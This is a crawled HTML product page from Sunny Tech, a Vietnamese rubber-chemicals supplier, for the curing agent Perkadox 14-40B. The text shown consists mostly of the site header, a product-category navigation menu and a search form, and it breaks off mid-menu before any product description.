

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sunnytech.com.vn/san-pham/chat-luu-hoa/perkadox-14-40b.html
body_size: 9621
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="https://www.sunnytech.com.vn/san-pham/chat-luu-hoa/perkadox-14-40b.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="Perkadox 14-40B" />
  <title>Perkadox 14-40B</title>
  <link href="/san-pham/chat-luu-hoa/perkadox-14-40b.html" rel="canonical" />
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
vmSiteurl = 'https://www.sunnytech.com.vn/' ;vmLang = '&amp;lang=vi';
jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
});

  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>		</head><body id="bd" class="bd fs3 com_virtuemart">	<div id="ja-khungchinh">		<div id="ja-header" class="wrap">			<div class="main">				<div class="header1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod299">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><img src="/images/SUNNY TECH_3.png" alt="" /></p></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod363">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><a href="/"><img src="/images/vn.png" alt="" /></a>&nbsp;&nbsp;<a href="/en"><img src="/images/en.jpg" alt="" /></a></p></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod367">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><span style="font-size: 140%;"><strong><span style="color: #000000;">Hotline:</span>&nbsp;<span style="color: #d02c3b;">0985 397 562</span></strong></span></p></div>
		</div>    </div>						</div>				</div>				<div class="header2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod364">						<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-991"><a href="/" >Trang chủ</a></li><li class="item-1010"><a href="/gioi-thieu.html" >Giới thiệu</a></li><li class="item-1006 active deeper parent"><a href="#" >Sản phẩm</a><ul class="level3"><li class="item-1067 deeper parent"><a href="/san-pham/cao-su-silicone.html" >Cao su Silicone</a><ul class="level4"><li class="item-1091"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-khuon.html" >Cao su Silicone ép khuôn</a></li><li class="item-1092"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-dun.html" >Cao su Silicone ép đùn</a></li><li class="item-1124"><a href="/san-pham/cao-su-silicone/silicone-trong.html" >Silicone trong</a></li><li class="item-1126 deeper parent"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao.html" >Silicone kháng xé cao</a><ul class="level8"><li class="item-1127"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao/cao-su-silicone-khang-xe-zy-400-series.html" >Cao su Silicone kháng xé Zy-400 Series</a></li></ul></li><li class="item-1155"><a href="/san-pham/cao-su-silicone/silicone-chong-chay.html" >Silicone chống cháy</a></li><li class="item-1178 deeper parent"><a href="/san-pham/cao-su-silicone/silicone-long-lsr.html" >Silicone lỏng LSR</a><ul class="level2"><li class="item-1179"><a href="/san-pham/cao-su-silicone/silicone-long-lsr/zy-lsr5210.html" >ZY - LSR5210</a></li></ul></li><li class="item-1183"><a href="/san-pham/cao-su-silicone/silicone-chiu-nhiet-cao.html" >Silicone chịu nhiệt cao</a></li></ul></li><li class="item-1068 deeper parent"><a href="/san-pham/polyurethane.html" >Polyurethane</a><ul class="level1"><li class="item-1093 deeper parent"><a href="/san-pham/polyurethane/tdi-ptmeg.html" >TDI/PTMEG</a><ul class="level2"><li class="item-1165"><a href="/san-pham/polyurethane/tdi-ptmeg/tdi-ppg.html" >TDI/PPG</a></li><li class="item-1132"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-1154a.html" >TAKENATETM L-1154A</a></li><li class="item-1161"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2730.html" >TAKENATETM L-2730</a></li><li class="item-1163"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2710.html" >TAKENATETM L-2710</a></li><li class="item-1164"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2760.html" >TAKENATETM L-2760</a></li><li class="item-1182"><a href="/san-pham/polyurethane/tdi-ptmeg/pu-duc-khuon-de-giay.html" >Pu đúc khuôn đế giày</a></li></ul></li><li class="item-1099 deeper parent"><a href="/san-pham/polyurethane/tdi-ether.html" >TDI/ESTER</a><ul class="level1"><li class="item-1162"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c.html" >TAKENATETM L-1290C</a></li><li class="item-1166"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c-hardness-55a.html" >TAKENATETM L-1290C (Hardness 55A)</a></li></ul></li><li class="item-1167 deeper parent"><a href="/san-pham/polyurethane/mdi-ester.html" >MDI/ESTER</a><ul class="level1"><li class="item-1168"><a href="/san-pham/polyurethane/mdi-ester/solvent-resistance-mdi-ester.html" >Solvent resistance MDI/Ester </a></li></ul></li></ul></li><li class="item-1084 deeper parent"><a href="/san-pham/cao-su-epdm.html" >Keo dán</a><ul class="level1"><li class="item-1101 deeper parent"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai.html" >Keo dán cao su với kim loại</a><ul class="level2"><li class="item-1125"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/keo-dan-polyton.html" >Keo dán Polyton</a></li><li class="item-1160"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-6108.html" >Chemlok® 6108 </a></li><li class="item-1177"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-ty-ply-bn.html" >Chemlok Ty-Ply® BN </a></li></ul></li><li class="item-1102"><a href="/san-pham/cao-su-epdm/keo-dan-pu-voi-kim-loai.html" >Keo dán PU với kim loại</a></li><li class="item-1103"><a href="/san-pham/cao-su-epdm/keo-dan-silicone-voi-kim-loai.html" >Keo dán Silicone với kim loại</a></li></ul></li><li class="item-1085 deeper parent"><a href="/san-pham/kem-oxit.html" >Kẽm oxit</a><ul class="level1"><li class="item-1104"><a href="/san-pham/kem-oxit/zno-99-8.html" >ZnO 99.8%</a></li><li class="item-1105"><a href="/san-pham/kem-oxit/zno-zp-st1.html" >ZnO ZP - ST1</a></li><li class="item-1106"><a href="/san-pham/kem-oxit/zno-zp-st2.html" >ZnO ZP - ST2</a></li></ul></li><li class="item-1086 deeper parent"><a href="/san-pham/keo-dan-cao-su.html" >Chất hỗ trợ gia công</a><ul class="level1"><li class="item-1094"><a href="/san-pham/keo-dan-cao-su/chat-thoat-khuon-noi-ma-l16.html" >Chất thoát khuôn nội MA-L16</a></li><li class="item-1107"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-nhat-cao-su-ma-b40.html" >Chất hỗ trợ đồng nhất cao su MA-B40</a></li><li class="item-1108"><a href="/san-pham/keo-dan-cao-su/chat-cat-mach-ma-p168.html" >Chất cắt mạch MA-P168</a></li><li class="item-1131"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-chay-cao-su-ma-f50.html" >Chất hỗ trợ dòng chảy cao su MA-F50</a></li><li class="item-1135"><a href="/san-pham/keo-dan-cao-su/chat-cach-ly-notack-hl-490.html" >Chất cách ly Notack HL – 490 </a></li><li class="item-1148"><a href="/san-pham/keo-dan-cao-su/stearic-acid.html" >Stearic acid</a></li><li class="item-1152"><a href="/san-pham/keo-dan-cao-su/c9-hydrocarbon-resin.html" >C9 Hydrocarbon Resin</a></li></ul></li><li class="item-1087 deeper parent"><a href="/san-pham/cao-su-tong-hop.html" >Cao su tổng hợp</a><ul class="level1"><li class="item-1109"><a href="/san-pham/cao-su-tong-hop/cao-su-sbr.html" >Cao su SBR</a></li><li class="item-1110"><a href="/san-pham/cao-su-tong-hop/nbr.html" >Cao su NBR</a></li><li class="item-1120 deeper parent"><a href="/san-pham/cao-su-tong-hop/nbr-pvc.html" >NBR/PVC</a><ul class="level4"><li class="item-1150"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/1537-4l.html" >1537-4L</a></li><li class="item-1151"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/5075d.html" >5075D</a></li></ul></li><li class="item-1129"><a href="/san-pham/cao-su-tong-hop/xnbr.html" >XNBR</a></li><li class="item-1159"><a href="/san-pham/cao-su-tong-hop/lnbr.html" >LNBR</a></li><li class="item-1173"><a href="/san-pham/cao-su-tong-hop/nipol-ir2200.html" >Nipol® IR2200</a></li><li class="item-1174 deeper parent"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m.html" >DUTRAL® EP(D)M</a><ul class="level4"><li class="item-1175"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4436.html" >TER 4436</a></li><li class="item-1176"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4038-ep.html" >TER 4038 EP</a></li></ul></li></ul></li><li class="item-1088 deeper parent"><a href="/san-pham/compound-cao-su.html" >Compound cao su</a><ul class="level1"><li class="item-1112"><a href="/san-pham/compound-cao-su/fkm.html" >FKM</a></li><li class="item-1113"><a href="/san-pham/compound-cao-su/cr.html" >CR</a></li><li class="item-1114"><a href="/san-pham/compound-cao-su/epdm.html" >EPDM</a></li><li class="item-1115"><a href="/san-pham/compound-cao-su/acm.html" >ACM</a></li><li class="item-1128"><a href="/san-pham/compound-cao-su/xnbr.html" >XNBR</a></li><li class="item-1157 deeper parent"><a href="/san-pham/compound-cao-su/nganh-in-an.html" >Ngành in ấn</a><ul class="level7"><li class="item-1156"><a href="/san-pham/compound-cao-su/nganh-in-an/oil-based-ink-series.html" >Oil-Based Ink series</a></li><li class="item-1158"><a href="/san-pham/compound-cao-su/nganh-in-an/lw-series.html" >LW Series</a></li></ul></li><li class="item-1184"><a href="/san-pham/compound-cao-su/compound-cao-su-neoprene-cr.html" >Compound cao su Neoprene (CR)</a></li></ul></li><li class="item-1089 active deeper parent"><a href="/san-pham/chat-luu-hoa.html" >Chất lưu hoá</a><ul class="level1"><li class="item-1116"><a href="/san-pham/chat-luu-hoa/c15.html" >C15</a></li><li class="item-1117"><a href="/san-pham/chat-luu-hoa/trigonox-101-45s-ps.html" >Trigonox 101-45S-ps</a></li><li class="item-1118 current active"><a href="/san-pham/chat-luu-hoa/perkadox-14-40b.html" >Perkadox 14-40B</a></li><li class="item-1119"><a href="/san-pham/chat-luu-hoa/moca.html" >Moca</a></li></ul></li><li class="item-1121 deeper parent"><a href="/san-pham/antioxidant.html" >Antioxidant</a><ul class="level1"><li class="item-1122"><a href="/san-pham/antioxidant/6ppd.html" >6PPD</a></li><li class="item-1123"><a href="/san-pham/antioxidant/tmq.html" >TMQ</a></li><li class="item-1172"><a href="/san-pham/antioxidant/lowinox-cpl.html" >LOWINOX® CPL</a></li></ul></li><li class="item-1137 deeper parent"><a href="/san-pham/chat-xuc-tien.html" >Chất xúc tiến</a><ul class="level1"><li class="item-1138"><a href="/san-pham/chat-xuc-tien/dpg.html" >DPG</a></li><li class="item-1139"><a href="/san-pham/chat-xuc-tien/cbs.html" >CBS</a></li><li class="item-1140"><a href="/san-pham/chat-xuc-tien/mbts.html" >MBTS</a></li><li class="item-1141"><a href="/san-pham/chat-xuc-tien/mbt.html" >MBT</a></li><li class="item-1142"><a href="/san-pham/chat-xuc-tien/mbt-80.html" >MBT-80</a></li><li class="item-1143"><a href="/san-pham/chat-xuc-tien/mbts-80.html" >MBTS-80</a></li><li class="item-1144"><a href="/san-pham/chat-xuc-tien/dpg-80.html" >DPG-80</a></li><li class="item-1145"><a href="/san-pham/chat-xuc-tien/tmtd-80.html" >TMTD-80</a></li><li class="item-1146"><a href="/san-pham/chat-xuc-tien/cbs-80.html" >CBS-80</a></li><li class="item-1147"><a href="/san-pham/chat-xuc-tien/s-80.html" >S-80</a></li></ul></li><li class="item-1153 deeper parent"><a href="/san-pham/vai-manh.html" >Vải mành</a><ul class="level1"><li class="item-1154"><a href="/san-pham/vai-manh/vai-manh-tu-soi-nylon-6.html" >Vải mành từ sợi Nylon 6</a></li></ul></li><li class="item-1169 deeper parent"><a href="/san-pham/chat-don.html" >Chất độn</a><ul class="level1"><li class="item-1170"><a href="/san-pham/chat-don/silica-sg-180gr.html" >Silica SG-180GR</a></li><li class="item-1171"><a href="/san-pham/chat-don/silica-sg-180p.html" >Silica SG-180P</a></li></ul></li></ul></li><li class="item-1003"><a href="/cong-nghe.html" >Công nghệ</a></li><li class="item-1011"><a href="/lien-he.html" >Liên hệ</a></li></ul>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod337">						<div class="workshome-content clearfix">		<!--BEGIN Search Box --><form action="/san-pham/cao-su-silicone/silicone-khang-xe-cao/cao-su-silicone-khang-xe-zy-400-series/search.html" method="get"><div class="module_search search"><input style="vertical-align :middle;" name="keyword" id="mod_virtuemart_search" alt="Tìm kiếm" class="inputbox" type="text" value="" placeholder="Nhập từ khóa ..." /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="183" data-name="Chất độn"> Chất độn</option><option  value="185" data-name="Silica SG-180P">-- Silica SG-180P</option><option  value="184" data-name="Silica SG-180GR">-- Silica SG-180GR</option><option  value="166" data-name="Vải mành"> Vải mành</option><option  value="167" data-name="Vải mành từ sợi Nylon 6">-- Vải mành từ sợi Nylon 6</option><option  value="151" data-name="Chất xúc tiến"> Chất xúc tiến</option><option  value="161" data-name="S-80">-- S-80</option><option  value="160" data-name="TMTD-80">-- TMTD-80</option><option  value="159" data-name="DPG-80">-- DPG-80</option><option  value="158" data-name="CBS-80">-- CBS-80</option><option  value="157" data-name="MBTS-80">-- MBTS-80</option><option  value="156" data-name="MBT-80">-- MBT-80</option><option  value="155" data-name="MBT">-- MBT</option><option  value="154" data-name="MBTS">-- MBTS</option><option  value="153" data-name="CBS">-- CBS</option><option  value="152" data-name="DPG">-- DPG</option><option  value="132" data-name="Antioxidant"> Antioxidant</option><option  value="186" data-name="LOWINOX® CPL">-- LOWINOX® CPL</option><option  value="134" data-name="TMQ">-- TMQ</option><option  value="133" data-name="6PPD">-- 6PPD</option><option  value="131" data-name="Polyurethane"> Polyurethane</option><option  value="181" data-name="MDI/ESTER">-- MDI/ESTER</option><option  value="182" data-name="Solvent resistance MDI/Ester">---- Solvent resistance MDI/Ester</option><option  value="102" data-name="TDI/PPG">-- TDI/PPG</option><option  value="179" data-name="HIPRENETM U-36">---- HIPRENETM U-36</option><option  value="101" data-name="TDI/ESTER">-- TDI/ESTER</option><option  value="180" data-name="TAKENATETM L-1290C (Hardness 55A)">---- TAKENATETM L-1290C (Hardness 55A)</option><option  value="175" data-name="TAKENATETM L-1290C">---- TAKENATETM L-1290C</option><option  value="100" data-name="TDI/PTMEG">-- TDI/PTMEG</option><option  value="194" data-name="Pu đúc khuôn đế giày">---- Pu đúc khuôn đế giày</option><option  value="177" data-name="TAKENATETM L-2760">---- TAKENATETM L-2760</option><option  value="176" data-name="TAKENATETM L-2710">---- TAKENATETM L-2710</option><option  value="174" data-name="TAKENATETM L-2730">---- TAKENATETM L-2730</option><option  value="149" data-name="TAKENATETM L-1154A">---- TAKENATETM L-1154A</option><option  value="124" data-name="Chất lưu hoá"> Chất lưu hoá</option><option  value="128" data-name="Moca">-- Moca</option><option selected="selected" value="127" data-name="Perkadox 14-40B">-- Perkadox 14-40B</option><option  value="126" data-name="Trigonox 101-45S-ps">-- Trigonox 101-45S-ps</option><option  value="125" data-name="C15">-- C15</option><option  value="119" data-name="Compound cao su"> Compound cao su</option><option  value="170" data-name="Ngành in ấn">-- Ngành in ấn</option><option  value="171" data-name="LW Series">---- LW Series</option><option  value="169" data-name="Oil-Based Ink Series">---- Oil-Based Ink Series</option><option  value="147" data-name="EPDM">-- EPDM</option><option  value="145" data-name="XNBR">-- XNBR</option><option  value="123" data-name="ACM">-- ACM</option><option  value="121" data-name="Compound cao su Neoprene (CR)">-- Compound cao su Neoprene (CR)</option><option  value="120" data-name="FKM">-- FKM</option><option  value="115" data-name="Cao su tổng hợp"> Cao su tổng hợp</option><option  value="188" data-name="DUTRAL® EP(D)M">-- DUTRAL® EP(D)M</option><option  value="190" data-name="TER 4038 EP">---- TER 4038 EP</option><option  value="189" data-name="TER 4436">---- TER 4436</option><option  value="187" data-name="Nipol® IR2200">-- Nipol® IR2200</option><option  value="172" data-name="LNBR">-- LNBR</option><option  value="144" data-name="XNBR">-- XNBR</option><option  value="129" data-name="NBR/PVC">-- NBR/PVC</option><option  value="164" data-name="5075D">---- 5075D</option><option  value="163" data-name="1537-4L">---- 1537-4L</option><option  value="118" data-name="BR">-- BR</option><option  value="117" data-name="SBR">-- SBR</option><option  value="116" data-name="NBR">-- NBR</option><option  value="111" data-name="Chất hỗ trợ gia công"> Chất hỗ trợ gia công</option><option  value="165" data-name="C9 Hydrocarbon Resin">-- C9 Hydrocarbon Resin</option><option  value="162" data-name="Stearic Acid">-- Stearic Acid</option><option  value="150" data-name="Chất cách ly Notack HL – 490">-- Chất cách ly Notack HL – 490</option><option  value="148" data-name="Chất hỗ trợ dòng chảy cao su MA-F50">-- Chất hỗ trợ dòng chảy cao su MA-F50</option><option  value="114" data-name="Chất cắt mạch MA-P168">-- Chất cắt mạch MA-P168</option><option  value="113" data-name="Chất hỗ trợ đồng nhất cao su MA-B40">-- Chất hỗ trợ đồng nhất cao su MA-B40</option><option  value="112" data-name="Chất thoát khuôn nội MA-L16">-- Chất thoát khuôn nội MA-L16</option><option  value="107" data-name="Kẽm oxit"> Kẽm oxit</option><option  value="110" data-name="ZnO 40%">-- ZnO 40%</option><option  value="109" data-name="ZnO 93%">-- ZnO 93%</option><option  value="108" data-name="ZnO 99.8%">-- ZnO 99.8%</option><option  value="103" data-name="Keo dán"> Keo dán</option><option  value="106" data-name="Keo dán Silicone với kim loại">-- Keo dán Silicone với kim loại</option><option  value="105" data-name="Keo dán PU với kim loại">-- Keo dán PU với kim loại</option><option  value="104" data-name="Keo dán cao su với kim loại">-- Keo dán cao su với kim loại</option><option  value="191" data-name="Chemlok Ty-Ply® BN">---- Chemlok Ty-Ply® BN</option><option  value="173" data-name="Chemlok® 6108">---- Chemlok® 6108</option><option  value="146" data-name="Keo dán Polyton">---- Keo dán Polyton</option><option  value="94" data-name="Cao su Silicone"> Cao su Silicone</option><option  value="195" data-name="Silicone chịu nhiệt cao">-- Silicone chịu nhiệt cao</option><option  value="192" data-name="Silicone lỏng LSR">-- Silicone lỏng LSR</option><option  value="193" data-name="ZY -  LSR5210">---- ZY -  LSR5210</option><option  value="168" data-name="Silicone chống cháy">-- Silicone chống cháy</option><option  value="139" data-name="Cao su Silicone kháng xé cao">-- Cao su Silicone kháng xé cao</option><option  value="98" data-name="Cao su Silicone chịu nhiệt độ cao">-- Cao su Silicone chịu nhiệt độ cao</option><option  value="96" data-name="Cao su Silicone ép đùn">-- Cao su Silicone ép đùn</option><option  value="95" data-name="Cao su Silicone ép khuôn">-- Cao su Silicone ép khuôn</option><option  value="93" data-name="Sản  phẩm"> Sản  phẩm</option></select><input type="hidden" name="custom_parent_id" value="" /></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>						</div>				</div>			</div>		</div>		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://www.sunnytech.com.vn/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega haschild active"><a href="#"  class="mega haschild active" id="menu1006" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first haschild"><a href="/san-pham/cao-su-silicone.html"  class="mega first haschild" id="menu1067" title="Cao su Silicone"><span class="menu-title">Cao su Silicone</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-khuon.html"  class="mega first" id="menu1091" title="Cao su Silicone ép khuôn"><span class="menu-title">Cao su Silicone ép khuôn</span></a></li><li  class="mega"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-dun.html"  class="mega" id="menu1092" title="Cao su Silicone ép đùn"><span class="menu-title">Cao su Silicone ép đùn</span></a></li><li  class="mega"><a href="/san-pham/cao-su-silicone/silicone-trong.html"  class="mega" id="menu1124" title="Silicone trong"><span class="menu-title">Silicone trong</span></a></li><li  class="mega haschild"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao.html"  class="mega haschild" id="menu1126" title="Silicone kháng xé cao"><span class="menu-title">Silicone kháng xé cao</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao/cao-su-silicone-khang-xe-zy-400-series.html"  class="mega first" id="menu1127" title="Cao su Silicone kháng xé Zy-400 Series"><span class="menu-title">Cao su Silicone kháng xé Zy-400 Series</span></a></li></ul></div></div></li><li  class="mega"><a href="/san-pham/cao-su-silicone/silicone-chong-chay.html"  class="mega" id="menu1155" title="Silicone chống cháy"><span class="menu-title">Silicone chống cháy</span></a></li><li  class="mega haschild"><a href="/san-pham/cao-su-silicone/silicone-long-lsr.html"  class="mega haschild" id="menu1178" title="Silicone lỏng LSR"><span class="menu-title">Silicone lỏng LSR</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/cao-su-silicone/silicone-long-lsr/zy-lsr5210.html"  class="mega first" id="menu1179" title="ZY - LSR5210"><span class="menu-title">ZY - LSR5210</span></a></li></ul></div></div></li><li  class="mega last"><a href="/san-pham/cao-su-silicone/silicone-chiu-nhiet-cao.html"  class="mega last" id="menu1183" title="Silicone chịu nhiệt cao"><span class="menu-title">Silicone chịu nhiệt cao</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/polyurethane.html"  class="mega haschild" id="menu1068" title="Polyurethane"><span class="menu-title">Polyurethane</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first haschild"><a href="/san-pham/polyurethane/tdi-ptmeg.html"  class="mega first haschild" id="menu1093" title="TDI/PTMEG"><span class="menu-title">TDI/PTMEG</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/polyurethane/tdi-ptmeg/tdi-ppg.html"  class="mega first" id="menu1165" title="TDI/PPG"><span class="menu-title">TDI/PPG</span></a></li><li  class="mega"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-1154a.html"  class="mega" id="menu1132" title="TAKENATETM L-1154A"><span class="menu-title">TAKENATETM L-1154A</span></a></li><li  class="mega"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2730.html"  class="mega" id="menu1161" title="TAKENATETM L-2730"><span class="menu-title">TAKENATETM L-2730</span></a></li><li  class="mega"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2710.html"  class="mega" id="menu1163" title="TAKENATETM L-2710"><span class="menu-title">TAKENATETM L-2710</span></a></li><li  class="mega"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2760.html"  class="mega" id="menu1164" title="TAKENATETM L-2760"><span class="menu-title">TAKENATETM L-2760</span></a></li><li  class="mega last"><a href="/san-pham/polyurethane/tdi-ptmeg/pu-duc-khuon-de-giay.html"  class="mega last" id="menu1182" title="Pu đúc khuôn đế giày"><span class="menu-title">Pu đúc khuôn đế giày</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/polyurethane/tdi-ether.html"  class="mega haschild" id="menu1099" title="TDI/ESTER"><span class="menu-title">TDI/ESTER</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c.html"  class="mega first" id="menu1162" title="TAKENATETM L-1290C"><span class="menu-title">TAKENATETM L-1290C</span></a></li><li  class="mega last"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c-hardness-55a.html"  class="mega last" id="menu1166" title="TAKENATETM L-1290C (Hardness 55A)"><span class="menu-title">TAKENATETM L-1290C (Hardness 55A)</span></a></li></ul></div></div></li><li  class="mega last haschild"><a href="/san-pham/polyurethane/mdi-ester.html"  class="mega last haschild" id="menu1167" title="MDI/ESTER"><span class="menu-title">MDI/ESTER</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/polyurethane/mdi-ester/solvent-resistance-mdi-ester.html"  class="mega first" id="menu1168" title="Solvent resistance MDI/Ester "><span class="menu-title">Solvent resistance MDI/Ester </span></a></li></ul></div></div></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/cao-su-epdm.html"  class="mega haschild" id="menu1084" title="Keo dán"><span class="menu-title">Keo dán</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first haschild"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai.html"  class="mega first haschild" id="menu1101" title="Keo dán cao su với kim loại"><span class="menu-title">Keo dán cao su với kim loại</span></a><div class="childcontent cols1 ">
